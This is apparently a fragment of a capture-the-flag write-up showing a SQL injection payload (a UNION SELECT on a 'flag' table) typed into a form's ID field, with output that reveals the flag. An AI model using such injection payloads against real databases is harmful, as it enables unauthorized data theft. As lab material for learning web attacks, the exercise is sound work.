 flag: 提交
ID:1' UNION SELECT 1,1,flag FROM flag#
name:1
age:1
year:1
ID:1' UNION SELECT 1,1,flag FROM flag#
name:1
age:1
year:flag{e10adc3949ba59abbe56e057f20f883e}